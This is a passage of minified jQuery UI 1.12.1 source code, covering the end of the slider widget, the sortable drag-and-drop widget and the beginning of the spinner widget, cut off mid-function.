ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(i),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),s=n-1;s>=0;s--)this._change(null,s);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(t){this._super(t),this._toggleClass(null,"ui-state-disabled",!!t)},_value:function(){var t=this.options.value;return t=this._trimAlignValue(t)},_values:function(t){var e,i,s;if(arguments.length)return e=this.options.values[t],e=this._trimAlignValue(e);if(this._hasMultipleValues()){for(i=this.options.values.slice(),s=0;i.length>s;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(t){if(this._valueMin()>=t)return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=this.options.step>0?this.options.step:1,i=(t-this._valueMin())%e,s=t-i;return 2*Math.abs(i)>=e&&(s+=i>0?e:-e),parseFloat(s.toFixed(5))},_calculateNewMax:function(){var t=this.options.max,e=this._valueMin(),i=this.options.step,s=Math.round((t-e)/i)*i;t=s+e,t>this.options.max&&(t-=i),this.max=parseFloat(t.toFixed(this._precision()))},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(t){"vertical"===t&&this.range.css({width:"",left:""}),"horizontal"===t&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var e,i,s,n,o,a=this.options.range,r=this.options,h=this,l=this._animateOff?!1:r.animate,c={};this._hasMultipleValues()?this.handles.each(function(s){i=100*((h.values(s)-h._valueMin())/(h._valueMax()-h._valueMin())),c["horizontal"===h.orientation?"left":"bottom"]=i+"%",t(this).stop(1,1)[l?"animate":"css"](c,r.animate),h.options.range===!0&&("horizontal"===h.orientation?(0===s&&h.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({width:i-e+"%"},{queue:!1,duration:r.animate})):(0===s&&h.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({height:i-e+"%"},{queue:!1,duration:r.animate}))),e=i}):(s=this.value(),n=this._valueMin(),o=this._valueMax(),i=o!==n?100*((s-n)/(o-n)):0,c["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[l?"animate":"css"](c,r.animate),"min"===a&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},r.animate),"max"===a&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:100-i+"%"},r.animate),"min"===a&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},r.animate),"max"===a&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:100-i+"%"},r.animate))},_handleEvents:{keydown:function(e){var i,s,n,o,a=t(e.target).data("ui-slider-handle-index");switch(e.keyCode){case t.ui.keyCode.HOME:case t.ui.keyCode.END:case t.ui.keyCode.PAGE_UP:case t.ui.keyCode.PAGE_DOWN:case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(e.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(t(e.target),null,"ui-state-active"),i=this._start(e,a),i===!1))return}switch(o=this.options.step,s=n=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case t.ui.keyCode.HOME:n=this._valueMin();break;case t.ui.keyCode.END:n=this._valueMax();break;case t.ui.keyCode.PAGE_UP:n=this._trimAlignValue(s+(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.PAGE_DOWN:n=this._trimAlignValue(s-(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:if(s===this._valueMax())return;n=this._trimAlignValue(s+o);break;case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(s===this._valueMin())return;n=this._trimAlignValue(s-o)}this._slide(e,a,n)},keyup:function(e){var i=t(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,i),this._change(e,i),this._removeClass(t(e.target),null,"ui-state-active"))}}}),t.widget("ui.sortable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return t>=e&&e+i>t},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var e=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),t.each(this.items,function(){e._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;t>=0;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(e,i){var s=null,n=!1,o=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(e),t(e.target).parents().each(function(){return t.data(this,o.widgetName+"-item")===o?(s=t(this),!1):void 0}),t.data(e.target,o.widgetName+"-item")===o&&(s=t(e.target)),s?!this.options.handle||i||(t(this.options.handle,s).find("*").addBack().each(function(){this===e.target&&(n=!0)}),n)?(this.currentItem=s,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(e,i,s){var n,o,a=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},t.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,a.cursorAt&&this._adjustOffsetFromHelper(a.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),a.containment&&this._setContainment(),a.cursor&&"auto"!==a.cursor&&(o=this.document.find("body"),this.storedCursor=o.css("cursor"),o.css("cursor",a.cursor),this.storedStylesheet=t("<style>*{ cursor: "+a.cursor+" !important; }</style>").appendTo(o)),a.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",a.opacity)),a.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",a.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!s)for(n=this.containers.length-1;n>=0;n--)this.containers[n]._trigger("activate",e,this._uiHash(this));return t.ui.ddmanager&&(t.ui.ddmanager.current=this),t.ui.ddmanager&&!a.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this._mouseDrag(e),!0},_mouseDrag:function(e){var i,s,n,o,a=this.options,r=!1;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<a.scrollSensitivity?this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop+a.scrollSpeed:e.pageY-this.overflowOffset.top<a.scrollSensitivity&&(this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop-a.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<a.scrollSensitivity?this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft+a.scrollSpeed:e.pageX-this.overflowOffset.left<a.scrollSensitivity&&(this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft-a.scrollSpeed)):(e.pageY-this.document.scrollTop()<a.scrollSensitivity?r=this.document.scrollTop(this.document.scrollTop()-a.scrollSpeed):this.window.height()-(e.pageY-this.document.scrollTop())<a.scrollSensitivity&&(r=this.document.scrollTop(this.document.scrollTop()+a.scrollSpeed)),e.pageX-this.document.scrollLeft()<a.scrollSensitivity?r=this.document.scrollLeft(this.document.scrollLeft()-a.scrollSpeed):this.window.width()-(e.pageX-this.document.scrollLeft())<a.scrollSensitivity&&(r=this.document.scrollLeft(this.document.scrollLeft()+a.scrollSpeed))),r!==!1&&t.ui.ddmanager&&!a.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),i=this.items.length-1;i>=0;i--)if(s=this.items[i],n=s.item[0],o=this._intersectsWithPointer(s),o&&s.instance===this.currentContainer&&n!==this.currentItem[0]&&this.placeholder[1===o?"next":"prev"]()[0]!==n&&!t.contains(this.placeholder[0],n)&&("semi-dynamic"===this.options.type?!t.contains(this.element[0],n):!0)){if(this.direction=1===o?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(s))break;this._rearrange(e,s),this._trigger("change",e,this._uiHash());break}return this._contactContainers(e),t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,i){if(e){if(t.ui.ddmanager&&!this.options.dropBehaviour&&t.ui.ddmanager.drop(this,e),this.options.revert){var s=this,n=this.placeholder.offset(),o=this.options.axis,a={};o&&"x"!==o||(a.left=n.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),o&&"y"!==o||(a.top=n.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,t(this.helper).animate(a,parseInt(this.options.revert,10)||500,function(){s._clear(e)})}else this._clear(e,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new t.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),t.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?t(this.domPosition.prev).after(this.currentItem):t(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},t(i).each(function(){var i=(t(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);i&&s.push((e.key||i[1]+"[]")+"="+(e.key&&e.expression?i[1]:i[2]))}),!s.length&&e.key&&s.push(e.key+"="),s.join("&")},toArray:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},i.each(function(){s.push(t(e.item||this).attr(e.attribute||"id")||"")}),s},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,n=s+this.helperProportions.height,o=t.left,a=o+t.width,r=t.top,h=r+t.height,l=this.offset.click.top,c=this.offset.click.left,u="x"===this.options.axis||s+l>r&&h>s+l,d="y"===this.options.axis||e+c>o&&a>e+c,p=u&&d;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?p:e+this.helperProportions.width/2>o&&a>i-this.helperProportions.width/2&&s+this.helperProportions.height/2>r&&h>n-this.helperProportions.height/2},_intersectsWithPointer:function(t){var e,i,s="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),n="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width),o=s&&n;return o?(e=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection(),this.floating?"right"===i||"down"===e?2:1:e&&("down"===e?2:1)):!1},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),i=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),s=this._getDragVerticalDirection(),n=this._getDragHorizontalDirection();return this.floating&&n?"right"===n&&i||"left"===n&&!i:s&&("down"===s&&e||"up"===s&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!==t&&(t>0?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!==t&&(t>0?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(e){function i(){r.push(this)}var s,n,o,a,r=[],h=[],l=this._connectWith();if(l&&e)for(s=l.length-1;s>=0;s--)for(o=t(l[s],this.document[0]),n=o.length-1;n>=0;n--)a=t.data(o[n],this.widgetFullName),a&&a!==this&&!a.options.disabled&&h.push([t.isFunction(a.options.items)?a.options.items.call(a.element):t(a.options.items,a.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),a]);for(h.push([t.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):t(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),s=h.length-1;s>=0;s--)h[s][0].each(i);return t(r)},_removeCurrentsFromItems:function(){var e=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=t.grep(this.items,function(t){for(var i=0;e.length>i;i++)if(e[i]===t.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var i,s,n,o,a,r,h,l,c=this.items,u=[[t.isFunction(this.options.items)?this.options.items.call(this.element[0],e,{item:this.currentItem}):t(this.options.items,this.element),this]],d=this._connectWith();if(d&&this.ready)for(i=d.length-1;i>=0;i--)for(n=t(d[i],this.document[0]),s=n.length-1;s>=0;s--)o=t.data(n[s],this.widgetFullName),o&&o!==this&&!o.options.disabled&&(u.push([t.isFunction(o.options.items)?o.options.items.call(o.element[0],e,{item:this.currentItem}):t(o.options.items,o.element),o]),this.containers.push(o));for(i=u.length-1;i>=0;i--)for(a=u[i][1],r=u[i][0],s=0,l=r.length;l>s;s++)h=t(r[s]),h.data(this.widgetName+"-item",a),c.push({item:h,instance:a,width:0,height:0,left:0,top:0})},refreshPositions:function(e){this.floating=this.items.length?"x"===this.options.axis||this._isFloating(this.items[0].item):!1,this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var i,s,n,o;for(i=this.items.length-1;i>=0;i--)s=this.items[i],s.instance!==this.currentContainer&&this.currentContainer&&s.item[0]!==this.currentItem[0]||(n=this.options.toleranceElement?t(this.options.toleranceElement,s.item):s.item,e||(s.width=n.outerWidth(),s.height=n.outerHeight()),o=n.offset(),s.left=o.left,s.top=o.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)o=this.containers[i].element.offset(),this.containers[i].containerCache.left=o.left,this.containers[i].containerCache.top=o.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(e){e=e||this;var i,s=e.options;s.placeholder&&s.placeholder.constructor!==String||(i=s.placeholder,s.placeholder={element:function(){var s=e.currentItem[0].nodeName.toLowerCase(),n=t("<"+s+">",e.document[0]);return e._addClass(n,"ui-sortable-placeholder",i||e.currentItem[0].className)._removeClass(n,"ui-sortable-helper"),"tbody"===s?e._createTrPlaceholder(e.currentItem.find("tr").eq(0),t("<tr>",e.document[0]).appendTo(n)):"tr"===s?e._createTrPlaceholder(e.currentItem,n):"img"===s&&n.attr("src",e.currentItem.attr("src")),i||n.css("visibility","hidden"),n},update:function(t,n){(!i||s.forcePlaceholderSize)&&(n.height()||n.height(e.currentItem.innerHeight()-parseInt(e.currentItem.css("paddingTop")||0,10)-parseInt(e.currentItem.css("paddingBottom")||0,10)),n.width()||n.width(e.currentItem.innerWidth()-parseInt(e.currentItem.css("paddingLeft")||0,10)-parseInt(e.currentItem.css("paddingRight")||0,10)))}}),e.placeholder=t(s.placeholder.element.call(e.element,e.currentItem)),e.currentItem.after(e.placeholder),s.placeholder.update(e,e.placeholder)},_createTrPlaceholder:function(e,i){var s=this;e.children().each(function(){t("<td>&#160;</td>",s.document[0]).attr("colspan",t(this).attr("colspan")||1).appendTo(i)})},_contactContainers:function(e){var i,s,n,o,a,r,h,l,c,u,d=null,p=null;for(i=this.containers.length-1;i>=0;i--)if(!t.contains(this.currentItem[0],this.containers[i].element[0]))if(this._intersectsWith(this.containers[i].containerCache)){if(d&&t.contains(this.containers[i].element[0],d.element[0]))continue;d=this.containers[i],p=i}else this.containers[i].containerCache.over&&(this.containers[i]._trigger("out",e,this._uiHash(this)),this.containers[i].containerCache.over=0);if(d)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(n=1e4,o=null,c=d.floating||this._isFloating(this.currentItem),a=c?"left":"top",r=c?"width":"height",u=c?"pageX":"pageY",s=this.items.length-1;s>=0;s--)t.contains(this.containers[p].element[0],this.items[s].item[0])&&this.items[s].item[0]!==this.currentItem[0]&&(h=this.items[s].item.offset()[a],l=!1,e[u]-h>this.items[s][r]/2&&(l=!0),n>Math.abs(e[u]-h)&&(n=Math.abs(e[u]-h),o=this.items[s],this.direction=l?"up":"down"));if(!o&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[p])return this.currentContainer.containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash()),this.currentContainer.containerCache.over=1),void 0;o?this._rearrange(e,o,null,!0):this._rearrange(e,null,this.containers[p].element,!0),this._trigger("change",e,this._uiHash()),this.containers[p]._trigger("change",e,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1}},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper)?t(i.helper.apply(this.element[0],[e,this.currentItem])):"clone"===i.helper?this.currentItem.clone():this.currentItem;return s.parents("body").length||t("parent"!==i.appendTo?i.appendTo:this.currentItem[0].parentNode)[0].appendChild(s[0]),s[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!s[0].style.width||i.forceHelperSize)&&s.width(this.currentItem.width()),(!s[0].style.height||i.forceHelperSize)&&s.height(this.currentItem.height()),s},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&t.ui.ie)&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options;"parent"===n.containment&&(n.containment=this.helper[0].parentNode),("document"===n.containment||"window"===n.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===n.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===n.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(n.containment)||(e=t(n.containment)[0],i=t(n.containment).offset(),s="hidden"!==t(e).css("overflow"),this.containment=[i.left+(parseInt(t(e).css("borderLeftWidth"),10)||0)+(parseInt(t(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(t(e).css("borderTopWidth"),10)||0)+(parseInt(t(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(s?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(t(e).css("borderLeftWidth"),10)||0)-(parseInt(t(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(s?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(t(e).css("borderTopWidth"),10)||0)-(parseInt(t(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,i){i||(i=this.position);var s="absolute"===e?1:-1,n="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(n[0].tagName);return{top:i.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:n.scrollTop())*s,left:i.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:n.scrollLeft())*s}},_generatePosition:function(e){var i,s,n=this.options,o=e.pageX,a=e.pageY,r="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,h=/(html|body)/i.test(r[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(o=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(a=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(o=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3]&&(a=this.containment[3]+this.offset.click.top)),n.grid&&(i=this.originalPageY+Math.round((a-this.originalPageY)/n.grid[1])*n.grid[1],a=this.containment?i-this.offset.click.top>=this.containment[1]&&i-this.offset.click.top<=this.containment[3]?i:i-this.offset.click.top>=this.containment[1]?i-n.grid[1]:i+n.grid[1]:i,s=this.originalPageX+Math.round((o-this.originalPageX)/n.grid[0])*n.grid[0],o=this.containment?s-this.offset.click.left>=this.containment[0]&&s-this.offset.click.left<=this.containment[2]?s:s-this.offset.click.left>=this.containment[0]?s-n.grid[0]:s+n.grid[0]:s)),{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():h?0:r.scrollTop()),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():h?0:r.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var n=this.counter;
this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){function i(t,e,i){return function(s){i._trigger(t,s,e._uiHash(e))}}this.reverting=!1;var s,n=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(s in this._storedCSS)("auto"===this._storedCSS[s]||"static"===this._storedCSS[s])&&(this._storedCSS[s]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!e&&n.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||n.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(n.push(function(t){this._trigger("remove",t,this._uiHash())}),n.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),n.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer)))),s=this.containers.length-1;s>=0;s--)e||n.push(i("deactivate",this,this.containers[s])),this.containers[s].containerCache.over&&(n.push(i("out",this,this.containers[s])),this.containers[s].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(s=0;n.length>s;s++)n[s].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){t.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(e){var i=e||this;return{helper:i.helper,placeholder:i.placeholder||t([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:e?e.element:null}}}),t.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var e=this._super(),i=this.element;return t.each(["min","max","step"],function(t,s){var n=i.attr(s);null!=n&&n.length&&(e[s]=n)}),e},_events:{keydown:function(t){this._start(t)&&this._keydown(t)&&t.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",t),void 0)},mousewheel:function(t,e){if(e){if(!this.spinning&&!this._start(t))return!1;this._spin((e>0?1:-1)*this.options.step,t),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(t)},100),t.preventDefault()}},"mousedown .ui-spinner-button":function(e){function i(){var e=this.element[0]===t.ui.safeActiveElement(this.document[0]);e||(this.element.trigger("focus"),this.previous=s,this._delay(function(){this.previous=s}))}var s;s=this.element[0]===t.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),e.preventDefault(),i.call(this),this.cancelBlur=!0,this._delay(function(){delete 